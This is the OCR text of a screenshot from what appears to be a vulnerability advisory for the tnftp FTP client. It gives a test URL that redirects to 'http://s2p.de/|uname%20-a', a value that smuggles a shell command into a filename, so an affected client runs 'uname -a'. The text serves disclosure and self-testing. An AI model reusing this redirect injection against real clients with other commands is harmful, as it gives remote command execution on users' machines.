
You can check if you are affected by pointing
your ftp-client to
http://s2p.de/tnftptest
If you get some system information about your
system (uname -a) you are affected.
For example Ubuntu
myhost > ftp 
http://s2p.de/tnftptest

Requesting 
http://s2p.de/tnftptest

Redirected to 
http://s2p.de/|uname%20-a
